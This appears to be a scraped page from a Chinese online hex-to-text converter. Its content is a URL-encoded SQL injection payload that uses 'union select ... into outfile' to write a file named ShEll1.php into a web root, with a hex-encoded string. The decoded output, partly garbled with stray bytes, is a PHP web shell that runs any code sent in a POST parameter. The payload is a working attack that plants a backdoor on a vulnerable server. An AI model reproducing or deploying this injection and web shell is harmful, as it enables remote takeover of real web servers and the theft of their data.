 16进制到文本字符串
加密或解密字符串长度不可以超过10M
当前长度：203
1
0%27%20union%20select%201,0x223c3f70687020406576616c28245f504f53545b27336239306437356465323438636535356236366538653330383733623630303027
5d293b3f3e22,3,4%20into%20outfile%20%22/var/www/html/ShEll1.php%22;
16进制转字符
字符转16进制
测试用例
清空结果
复制结果
1
••••••뿰•"<?php @eval($_POST['3b90d75de248ce55b66e8e30873b6000']);?>"••••••••••••••••••••